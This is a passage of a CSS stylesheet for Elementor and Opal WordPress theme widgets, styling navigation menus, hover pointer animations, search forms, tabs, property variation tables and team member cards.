  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden; }
  .elementor-nav-menu li,.elementor-nav-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu ul {
    display: none; }
      .elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover {
        border-left: 16px solid transparent; }
      .elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover {
        border-left: 24px solid transparent; }
      .elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover {
        border-left: 32px solid transparent; }
      .elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover {
        border-left: 40px solid transparent; }
  .elementor-nav-menu a,.elementor-nav-menu li {
    position: relative; }
  .elementor-nav-menu li {
    border-width: 0; }
  .elementor-nav-menu a {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center; }
    .elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover {
    padding: 10px 20px;
    line-height: 20px; }
    .elementor-nav-menu a.current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu a.disabled {
      cursor: not-allowed;
      color: #a1a6a9; }

.elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu {
  padding-right: 20px; }
  .elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu .sub-arrow {
    display: none; }

.elementor-nav-menu--indicator-plus:before {
  font-family: Open Sans,sans-serif; }

.elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow {
  font-size: 10px; }
  .elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow:before {
    content: ""; }

.elementor-nav-menu--indicator-angle .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-classic .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-plus .elementor-nav-menu .sub-arrow:before {
  content: "+"; }

.elementor-nav-menu .sub-arrow {
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 1;
  padding-left: 10px; }

.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover {
  background-color: #55595c;
  color: #fff; }

.elementor-menu-toggle {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 22px;
  padding: 0;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px;
  background-color: rgba(0,0,0,.05);
  color: #494c4f; }
  .elementor-menu-toggle.elementor-active i:before,.elementor-menu-toggle i:before {
    display: block; }

.elementor-menu-toggle__align-left .elementor-menu-toggle {
  margin-right: auto; }

.elementor-menu-toggle__align-right .elementor-menu-toggle {
  margin-left: auto; }

.elementor-menu-toggle__align-center .elementor-menu-toggle {
  margin-left: auto;
  margin-right: auto; }

@media (max-width: 1199px) {
  .elementor-menu-toggle-tablet__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-tablet__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-tablet__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 767px) {
  .elementor-menu-toggle-mobile__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-mobile__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-mobile__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

.elementor-nav-menu--dropdown.elementor-nav-menu__container {
  margin-top: 10px; }
  .elementor-nav-menu--dropdown.elementor-nav-menu__container>ul {
    padding: 20px 0; }
  .elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item {
    font-size: .9em; }

.elementor-nav-menu--dropdown a {
  color: #494c4f;
  -ms-flex-pack: justify;
  justify-content: space-between; }
  .elementor-nav-menu--dropdown a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--dropdown a.disabled {
    color: #b3b3b3; }
  ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover {
    text-shadow: none;
    border-left: 8px solid transparent; }

.elementor-nav-menu--dropdown {
  background-color: #fff;
  font-size: 13px; }

.elementor-widget-opal-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle {
  display: none; }

.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a {
  -ms-flex-pack: center;
  justify-content: center; }

.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container {
  display: none; }

.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998; }

.elementor-nav-menu--dropdown-destop .elementor-nav-menu--main {
  display: none; }

@media (min-width: 768px) {
  .elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown {
    display: none; } }

@media (min-width: 1025px) {
  .elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown {
    display: none; } }

@media (max-width: 1024px) {
  .elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main {
    display: none; } }

@media (max-width: 767px) {
  .elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main {
    display: none; } }

.elementor-nav-menu--divider>ul>li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px; }

.elementor-nav-menu--divider>ul>li:last-child:after {
  display: none; }

#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  margin: 0;
  margin-right: 10px;
  position: static; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  padding: 20px 0; }

.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:focus,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:hover {
  border-left: 0;
  border-right: 0; }

.elementor-item:after,.elementor-item:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 0; }

.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before {
  transform: scale(1); }

.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 1; }

.elementor-item-active:after,.elementor-item-active:before {
  transform: scale(1); }

.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2; }

.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:after,.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:before {
  left: 0 !important;
  opacity: 1; }

.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  top: 10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  top: -10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after {
  bottom: -10px; }

.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover {
  transition-duration: 0s; }

.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before {
  content: "";
  top: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px; }

.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after {
  content: "";
  bottom: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after {
  width: 0;
  left: 0; }

.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c; }

.e--pointer-framed .elementor-item:before {
  content: ""; }

.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(.75); }

.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(1.25); }

.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before {
  transition: opacity .2s,transform .4s; }

.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-draw .elementor-item:before {
  border-width: 0 0 3px 3px;
  transition: width .1s .2s,height .1s .3s,opacity .12s .22s; }

.e--pointer-framed.e--animation-draw .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 3px 3px 0 0;
  transition: width .1s,height .1s .1s,opacity .02s .18s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  width: 100%;
  height: 100%; }

.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  transition: opacity .02s,height .1s,width .1s .1s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after {
  transition: opacity .02s .2s,height .1s .2s,width .1s .3s; }

.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:before {
  border-width: 3px 0 0 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 0 3px 3px 0; }

.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before {
  width: 100%;
  height: 100%;
  transition: opacity 2ms,width .4s,height .4s; }
  .e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before {
  content: "";
  transition: .3s; }

.e--pointer-background .elementor-item:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1; }

.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover {
  color: #fff; }

.e--pointer-background.e--animation-grow .elementor-item:before {
  transform: scale(.5); }

.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before {
  transform: scale(1);
  opacity: 1; }

.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(1.2);
  transition: .3s; }

.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before {
  transition: opacity .15s,transform .4s; }

.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  left: 100%; }

.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  right: 100%; }

.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  top: 100%; }

.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  bottom: 100%; }

.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  bottom: 50%;
  top: 50%; }

.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  right: 50%;
  left: 50%; }

.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1; }

.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before {
  top: 0;
  bottom: 100%; }

.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after {
  top: 100%;
  bottom: 0; }

.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before {
  bottom: 50%; }

.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after {
  top: 50%; }

.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before {
  right: 0;
  left: 100%; }

.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after {
  right: 100%;
  left: 0; }

.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before {
  left: 50%; }

.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after {
  right: 50%; }
  .e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover {
  transform: skew(-8deg); }

.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover {
  transform: scale(1.2); }

.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover {
  transform: scale(.8); }

.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover {
  transform: translateY(-8px); }

.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover {
  transform: translateY(8px); }

.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover {
  transform: rotate(6deg); }
  .e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover {
    transition-duration: 0s; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-widget-container {
  position: relative; }

.elementor-nav-menu--dropdown-destop:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container {
  position: absolute;
  top: 100%;
  left: 0; }

.elementor-nav-menu-popup .elementor-nav-menu--popup {
  height: 100vh;
  width: 100vw;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto; }
  .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu {
    max-height: 100%;
    padding-top: 50px;
    padding-bottom: 50px; }
    .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu a {
      -ms-flex-pack: center;
      justify-content: center; }

.elementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px; }

.elementor-nav-menu-popup .elementor-nav-menu--dropdown .elementor-item:focus {
  background-color: transparent; }

.elementor-nav-menu-popup .elementor-nav-menu .sub-arrow {
  width: 30px;
  margin-right: -30px;
  line-height: 30px; }

.elementor-html .onsale+img,.elementor-html .product-img-wrap+img {
  display: none !important; }

.elementor-html .site-content-contain {
  z-index: 100; }

.elementor-html .product-image.no-gallery {
  display: none !important; }

.property-variation-item .property_variation_button {
  background-color: #f8f8f8;
  border: 0;
  white-space: nowrap; }
  .property-variation-item .property_variation_button:hover {
    color: #fff; }

.opal-property-variation {
  text-align: center;
  text-transform: uppercase;
  font-weight: 500;
  overflow: auto; }
  .opal-property-variation th {
    text-align: center;
    font-size: 12px;
    font-size: .75rem;
    font-weight: 600;
    letter-spacing: .2em;
    padding: 2em 1em;
    border-bottom: 1px solid #959595;
    white-space: nowrap; }
  .opal-property-variation td {
    padding: 1em;
    border-bottom: 1px solid #dbdbdb; }
    .opal-property-variation td span {
      font-size: 13px;
      font-size: .8125rem;
      color: #9ea0a6;
      font-weight: 400; }
  .opal-property-variation tr:first-child td {
    padding-top: 2rem; }
  .opal-property-variation .table {
    min-width: 768px; }

.property-variation-content {
  width: 700px;
  margin: 0 auto; }
  .property-variation-content .mfp-close {
    color: #fff;
    font-size: 40px;
    top: -45px;
    opacity: 1;
    width: auto; }

.elementor-search-form button,.elementor-search-form input[type=search] {
  margin: 0;
  border: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  background: none;
  line-height: 1;
  min-width: 0;
  font-size: 15px;
  -webkit-appearance: none; }

.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus {
  outline: 0;
  color: inherit; }

.elementor-search-form button {
  background-color: #818a91;
  font-size: 16px;
  color: #fff;
  border-radius: 0; }

.elementor-search-form__container {
  display: -ms-flexbox;
  display: flex;
  transition: .2s;
  overflow: hidden;
  border: 0 solid transparent;
  min-height: 35px; }

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: transparent; }

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  transition: color .2s; }

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input:-ms-input-placeholder,.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__submit {
  color: #fff;
  transition: color .2s,background .2s; }

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  color: #55595c; }

.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input {
  font-size: 50px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #fff;
  line-height: 1.5;
  color: #fff; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  cursor: pointer;
  vertical-align: middle;
  color: #494c4f; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: 0 solid;
  transition: .2s;
  background-color: rgba(0,0,0,.05);
  border-radius: 0; }

.elementor-search-form--skin-full_screen .elementor-search-form__container {
  transition: .3s;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  z-index: 9998;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 15%;
  background-color: rgba(0,0,0,.8); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) {
  overflow: hidden;
  opacity: 0;
  transform: scale(0); }

.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button {
  display: none; }

.elementor-widget-opal-table {
  display: flex; }

.opal-table-cell-icon-top,.opal-table-text {
  display: block; }

@media (max-width: 767px) {
  .opal-table-wrap {
    overflow-x: auto;
    overflow-y: hidden; } }

.elementor-widget-tabs .elementor-tabs-wrapper {
  overflow: visible; }

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before {
  display: none; }

.elementor-widget-tabs .elementor-tab-title {
  border: 0;
  transition: all .3s ease; }

.elementor-widget-tabs .elementor-tabs-content-wrapper,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: flex;
  justify-content: center;
  align-items: center; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  bottom: -6px;
  left: 50%;
  transform: translateX(-50%);
  border-top: 6px solid;
  border-left: 8px solid transparent !important;
  border-right: 8px solid transparent !important;
  border-bottom: 0; }

.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  right: -6px;
  top: 50%;
  transform: translateY(-50%);
  border-left: 6px solid;
  border-bottom: 8px solid transparent !important;
  border-top: 8px solid transparent !important;
  border-right: 0; }

.elementor-teams-wrapper:hover .elementor-team-image:before {
  visibility: visible;
  opacity: 1; }

.elementor-teams-wrapper .elementor-team-image {
  line-height: 0;
  position: relative; }
  .elementor-teams-wrapper .elementor-team-image:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    background: rgba(0,0,0,.5);
    visibility: hidden;
    opacity: 0;
    transition: all .3s ease 0s; }

.elementor-teams-wrapper .elementor-team-details {
  padding: 20px 0; }

.elementor-teams-wrapper .team-icon-socials {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0; }
  .elementor-teams-wrapper .team-icon-socials a {
    display: inline-block;
    text-align: center; }
  .elementor-teams-wrapper .team-icon-socials li {
    margin: 0 10px;
    display: inline-block; }

.elementor-teams-wrapper:hover .team-icon-socials li {
  visibility: visible;
  opacity: 1;
  transform: translateX(0); }
  .elementor-teams-wrapper:hover .team-icon-socials li:first-of-type {
    transition: all .3s ease 0s; }
  .elementor-teams-wrapper:hover .team-icon-socials li:nth-of-type(2) {
    transition: all .4s ease .1s; }
  .elementor-teams-wrapper:hover .team-icon-socials li:nth-of-type(3) {
    transition: all .45s ease .2s; }

.elementor-teams-wrapper .team-icon-socials {
  position: absolute;
  bottom: 30px;
  right: 20px; }
  .elementor-teams-wrapper .team-icon-socials li {
    visibility: hidden;
    opacity: 0;
    transform: translateX(100px); }
    .elementor-teams-wrapper .team-icon-socials li:first-of-type {
      transition: all .45s ease .2s; }
